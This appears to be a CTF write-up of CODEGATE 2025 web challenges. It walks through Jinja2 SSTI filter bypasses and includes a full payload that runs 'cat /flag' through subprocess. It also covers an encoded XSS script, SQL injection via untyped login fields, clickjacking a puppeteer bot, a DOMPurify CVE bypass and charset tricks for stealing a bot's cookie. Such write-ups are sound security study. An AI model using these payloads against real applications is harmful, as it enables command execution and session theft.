TL;DR

This post is a write-up for the WEB category of the 2025 CODEGATE CTF Finals, covering two challenges from the Junior Division and three from the General Division.
The list of challenges is as follows:
Junior Division
- Censored Board
- Masquerade-REVENGE
General Division
- securewebmail
- chachadotcom (common challenge for both divisions)
- gravelbox
For each challenge, this write-up will cover the vulnerability analysis and exploitation process step-by-step. In particular, it will explain in detail how various techniques—such as SSTI Bypass, DOMPurify Bypass, Node.js ROP, and open_basedir bypass with Race Condition —were utilized in the actual problems.
[WEB] Censored Board
TL;DR
This challenge involves exploiting SSTI (Server-Side Template Injection) to read the contents of /flag.
In Python’s Jinja2 module, template rendering is provided, and if user input is directly rendered, SSTI can occur.
However, since outbound requests are blocked, the attacker must first read the flag and then create a post containing it, which can later be viewed to retrieve the flag.
Alternatively, it is also possible to obtain the flag by combining XSS and SSTI.
Overview
We need to read the flag located at /flag.
1 |
|
When accessing /, it displays all contents in the articles array.
1 | {% for article in articles %} |
By providing the title and content parameters to the /write endpoint, the bot will access the /article path with those values included and view the corresponding post.
1 |
|
/article and /accept are restricted with @localhost_only, so they cannot be accessed from outside.
Therefore, by sending a request to the bot via /write, it is possible to make the bot access /article.
1 | BLACKLIST = [ |
Looking at the core functionality, you can write posts at /article which has @localhost_only decorator, and SSTI occurs in render_template_string, plus XSS is also possible.
The is_safe() function filters __, ., [, ], etc., but these can be easily bypassed.
1 | CMD sh -c "\ |
While it might seem like we could simply read the flag through SSTI and send it to an attacker’s server, the OUTPUT DROP setting prevents outbound requests.
Therefore, we need to find another way to check the flag.
1 |
|
Sending a POST request to /accept adds a post to articles, making it viewable at /.
Solution
The core idea is as follows:
- Read
/flagusing SSTI - Send a request to
/acceptusing XSS
Alternatively, we can use only SSTI to execute both flag reading and writing at once.
1.1 Reading /flag using SSTI
1 | BLACKLIST = [ |
Referencing SSTI-Vulnerability(me2nuk), we can bypass the BLACKLIST.
1 | {{ ''|attr('__class__') }} # Bracket bypass |
Using these two methods, we can craft our payload.

Testing after removing @localhost_only
1 | </pre><pre id="flag">{{()|attr('\x5f\x5fcl\x61ss\x5f\x5f')|attr('\x5f\x5fb\x61se\x5f\x5f')|attr('\x5f\x5fsubcl\x61sses\x5f\x5f')()|attr('\x5f\x5fgetitem\x5f\x5f')(485)('cat /flag',shell=True,stdout=-1)|attr('communicate')()|attr('\x5f\x5fgetitem\x5f\x5f')(0)|attr('decode')('utf-8')}}</pre><pre> |
To simplify flag parsing, I added a new <pre id="flag"> tag.
1.2 Alternative Method to Bypass SSTI Filters
At Codegate 2025 Finals, Void solved it using the following method.
The overall exploit flow is similar, but it’s interesting that they didn’t use \, so I’ve included it here.
Let’s look at the payload first and understand it.
1 | {% set u='_' %}{% set d=u*2 %} {% set g = |
In jinja2, variables must be declared using {% set name = value %} syntax.
To bypass the __ (double underscore) filtering, he use {% set u='_' %}{% set d=u*2 %}.
Afterwards, they import http.client via cycler.init.globals.__builtins__.import, read the flag using open('/flag'), send the flag to /accept via POST request to store it on the server, and then read the flag.
2. Sending Request to /accept using XSS
Now we need to execute XSS while bypassing the BLACKLIST.
For simplicity, I chose to write XSS code, base64 encode it, and eval it.
- Original Code
1 | window.onload = () => { |
This reads the flag from pre#flag, puts it in input.value, and sends a POST request to /accept through the form.
- BASE64 + URL Encoding
1 | d2luZG93Lm9ubG9hZD0oKT0+e2RvY3VtZW50LnF1ZXJ5U2VsZWN0b3IoJ2lucHV0JykudmFsdWUgPSBkb2N1bWVudC5xdWVyeVNlbGVjdG9yKCdwcmUjZmxhZycpLnRleHRDb250ZW50O2RvY3VtZW50LnF1ZXJ5U2VsZWN0b3IoJ2J1dHRvbicpLmNsaWNrKCk7fTs= |
After BASE64 encoding, I applied URL encoding to prevent characters like + from being treated as special characters when included in GET parameters.
Solver
1 | import requests as req |
[WEB] Masquerade-REVENGE
TL;DR
This challenge is the REVENGE version of Masquerade, which appeared in the qualifiers. It involves chaining three vulnerabilities — SQL Injection, Clickjacking, and a DOMPurify Bypass (CVE-2025-26791) — to obtain the flag from the bot’s JWT token.
During login, the lack of data type validation leads to an SQL Injection vulnerability. Next, by exploiting the bot’s automatic logic that clicks the #delete button, the attacker manipulates the button’s position using CSS to perform a Clickjacking, tricking the bot into navigating to the /admin/test page. On this page, the CSP allows unsafe-inline, enabling an XSS payload injection via the DOMPurify vulnerability (CVE-2025-26791).
Finally, the XSS executes, sending the bot’s cookie to an external webhook server, allowing the attacker to retrieve the flag.
Overview
1 | FROM node:20-bullseye-slim |
From the Dockerfile using chromium, we can infer this is a client-side problem involving XSS, CSRF, etc.
1 | // app/utils/report.js:6:39 |
Looking at the bot behavior, it visits /post/${post_id} and after 1 second, clicks the #delete button.
1 | // app/index.js:27:49 |
For /admin/, the CSP is default-src 'self'; script-src 'self' 'unsafe-inline'; base-uri 'none'.
For other endpoints, it’s default-src 'self'; script-src 'nonce-${nonce}'; base-uri 'none'.
Since the nonce is generated through crypto.randomBytes(), bypassing it is impossible. To execute JavaScript, we need to utilize /admin/.
This server has roles, and only certain roles can perform specific actions.
ADMIN or INSPECTOR can change arbitrary user roles at /user/role.
1 | router.post("/role", async (req, res) => { |
- INSPECTOR - Can use report functionality
1 | // app/routes/report.js:18:27 |
- ADMIN - Can access
/admin/sub-pages
1 | // app/utils/guard.js:1:5 |
- DEV, BANNED - Not necessary for solving the problem.
Also, only when perm = true can posts be written.
1 | // app/routes/post.js:28:42 |
1 | // app/models/userModel.js:57:69 |
Solution
The core ideas are as follows:
- Obtain INSPECTOR, ADMIN privileges
- Click Jacking
- XSS in
/admin/test(CVE-2025-26791)
1. Obtaining INSPECTOR, ADMIN Privileges
1 | // db/initdb.d:7:23 |
When initializing the DB, it creates one account each with ADMIN privileges and INSPECTOR privileges.
1 | // app/routes/auth.js:9:17 |
/auth/login doesn’t check the type of username and password.
1 | // app/models/userModel.js:21:41 |
Since we can input values of desired types, SQL Injection occurs.
Express.js + MySQL SQLi(RAON - Core Research Team)
1 | import requests as req |
Now we can use all functionalities.
2. Click Jacking
First, directly causing XSS in posts is impossible due to DOMPurify.sanitize().
However, through Google search, we can find that XSS is possible in /admin/test (CVE-2025-26791).
Therefore, we need to think of a way to redirect the bot that visits /post/${post_id} to /admin/test.
(Open Redirect, Click Jacking, etc.)
1 | // app/routes/post.js:44:68 |
Since <meta> is blocked in the config, redirect using refresh is impossible.
We can consider Click Jacking by utilizing the fact that the bot clicks the #delete button.
1 | const button = await page.$("#delete"); |
In normal situations, Click Jacking is impossible when selecting HTML elements by ID.
https://developer.mozilla.org/en-US/docs/Web/API/Document/querySelector
(If the result of querySelector matches an ID that’s incorrectly used more than once in the document, the first element with that ID is returned.)
1 | <div id="A">1</div> |
However, it’s possible thanks to puppeteer’s implementation.
1 | () |
When puppeteer executes $().click(), it gets the position of the selected element and then clicks that location, so Click Jacking is possible by manipulating position or z-index through CSS.
However, since CSP is default-src 'self';, we need to load CSS that exists on the server through post.theme.
1 | <!-- app/views/post/view.ejs:9 --> |
There’s a good gadget in app/public/css/switch.css.
1 | /* app/public/css/switch.css:16:26 */ |
When given the slider property, the button fills the entire screen.
Now we can send requests to desired URLs through Click Jacking.
1 | <form id="a" action="//localhost:3000/admin/test"> |
3. XSS in /admin/test (CVE-2025-26791)
Accessing /admin/test renders the test.ejs file.
1 | <!-- app/views/admin/test.ejs:14:42 --> |
It gets title and content from URLSearchParams, base64 decodes them, sends a request to /admin/sanitize to sanitize the results, and loads them to the frontend through innerHTML.
1 | const config = { |
By examining the logic of /admin/sanitize, it becomes clear that the SAFE_FOR_TEMPLATES and CUSTOM_ELEMENT_HANDLING properties from the config are used during the sanitization process
Looking up these configuration settings reveals that the challenge leverages a 1-day vulnerability — CVE-2025-26791.
1 | <math |
By obtaining the PoC payload, adapting it to the current challenge environment, and then applying base64 encoding before delivery, the challenge can ultimately be solved.
Solver
1 | import requests as req |
The writeup concludes with successful flag capture through webhook.site receiving the JWT token.

jwt token

Get FLAG!
[WEB] securewebmail
(13 solves)
TL;DR
This challenge involves stealing a bot’s cookie by bypassing DOMPurify using charset encoding.
Browsers support various character encoding methods. This can be exploited to make a browser interpret a specific sequence with a different charset, thereby bypassing filters. In other words, the bypass is possible by exploiting the discrepancy between how DOMPurify processes the input and how the browser actually renders it.
However, an unintended solution for this problem also existed, which led to it being the most-solved challenge in the web category at the CodeGate CTF finals.
Below, I will first explain the intended solution, followed by a look at the unintended method.
Analysis
First, after signing up, you can compose an email and send it to others.

Register Page

Mail composition page
Mail transmission is handled through POST /compose, and the mail is sent using the smtpService

MailboxService.java mail sending code
At this point, if we check the location of the FLAG, we can see that it is stored in the bot’s cookie.
Notably, since the bot’s cookie has httpOnly: false, we can infer that this is an XSS challenge.

Store FLAG in a cookie (bot/main.js)
The bot logs in with the admin email account and then enters its mailbox to check the received emails.

Log in with your ADMIN email

Store received emails in a queue and check them one by one
Based on the above, we can outline the following exploit scenario:
- Inject malicious HTML code into the email to trigger XSS.
- Send the email to admin@securemail.com.
- When the admin opens the email, the XSS is executed and the cookie is leaked.
However, approximately two layers of filtering are applied to the email.

Mailcontroller.java, emailContent function that retrieves email content
- Jsoup.clean Filtering
When checking a received email, the first layer of filtering is applied through the parseMessage function.
, parseMessage Function](/%5BKR%5D%202025%20CODEGATE%20CTF%20Web%20Challenges%20Writeup%2025595ea211f580cca84cefe7f436db5f/image%2012.png)
MailboxService.java, parseMessage Function
Looking at the contents applied to the safelist, we can see the following:
<style>tags are allowed- Inline styles are allowed
<img>tags are allowed with the attributessrc,alt,title,width, andheight- For the
srcattribute of<img>, the protocolshttp,https, anddataare allowed
After that, the value filtered by Jsoup.clean is applied to the message content, and the charset from the mail’s contentType is retrieved and applied to the response’s charset.
- Dompurify Filtering
The content value filtered through Jsoup.clean is then passed into the buildDomPurifyWrapper function, goes through the escapeJsStringLiteral function, and is assigned as a raw value.
, buildDompurifyWrapper Function](/%5BKR%5D%202025%20CODEGATE%20CTF%20Web%20Challenges%20Writeup%2025595ea211f580cca84cefe7f436db5f/image%2013.png)
MailController.java, buildDompurifyWrapper Function
Although Dompurify allows <style> tags and attributes, since the latest version is being used, there are no known vulnerabilities.
Therefore, instead of bypassing Dompurify directly, another trick must be used.
Dompurify Bypass


escapeJsStringLiteral Function
In the escapeJsStringLiteral function, the input value passed as an argument is wrapped in double quotes (") and all other special characters as well as the </script> sequence are escaped.
If it were possible to escape the double quote ("), we could inject another malicious script inside the <script> block. However, since the escapeJsStringLiteral function prepends a backslash (\) before each double quote, it cannot be escaped easily.
At this point, a vulnerability can be found in the parseMessage function.
In the parseMessage function, the charset from the contentType is retrieved. If this charset is set to a value other than UTF-8, it becomes possible to exploit the difference in MIME interpretation between Java and Chrome to bypass the double quote restriction.

The part that specifies the charset in the parseMessage function
This technique is well described in the document below.
https://www.sonarsource.com/blog/encoding-differentials-why-charset-matters/
In browsers like Chrome, it is possible to switch to a different character set using escape sequences. The post describes a total of four such methods.
- \x1b\x28\x42 ⇒ ASCII
- \x1b\x28\x4a ⇒ JIS X 0201 1976
- \x1b\x24\x40 ⇒ JIS X 0208 1978
- \x1b\x24\x42 ⇒ JIS X 0208 1983
Among these, JIS X 0201 1976 is largely compatible with ASCII, so most characters are generated identically.
However, when looking at the code table, there are a few parts that differ from the ASCII table.
